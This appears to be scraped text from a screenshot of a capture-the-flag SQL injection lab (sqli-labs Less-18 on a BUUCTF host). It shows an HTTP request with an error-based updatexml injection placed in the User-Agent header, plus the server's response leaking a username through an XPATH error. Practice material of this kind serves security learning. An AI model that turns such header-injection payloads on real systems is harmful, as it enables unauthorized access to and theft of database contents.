 POST /Less-18/ HTTP/1.1
Host: 9fa4efe0-12df-456d-82c3-dee95a146b7b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0' and
updatexml(0x7e,concat(0x7e,(select username from users
limit 0,1),0x7e),0x7e) or '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
爆字段内容
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://9fa4efe0-12df-456d-82c3-dee95a146b7b.node3.buuoj.cn
/Less-18/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Welcome Dhakkan
Your IP ADDRESS is: 174.0.0.50
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0' and
updatexml(0x7e,concat(0x7e,(select username from users limit 0,1),0x7e),0x7e) or '
XPATH syntax error: '~Dumb~'